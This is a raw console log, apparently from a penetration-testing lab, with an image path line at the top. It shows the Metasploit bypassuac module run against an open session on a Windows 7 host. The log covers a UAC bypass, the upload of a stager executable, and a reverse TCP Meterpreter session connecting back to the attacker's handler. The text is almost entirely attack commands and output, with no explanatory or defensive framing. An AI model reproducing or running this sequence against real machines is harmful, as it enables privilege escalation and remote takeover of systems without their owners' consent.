 msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.88.135
[*] Meterpreter session 2 opened (192.168.88.128:4444 -> 192.168.88.135:62178
) at 2022-05-04 23:38:56 -0400
meterpreter > getuid
Server username: WIN-PK40TSNRD6U\win7
meterpreter >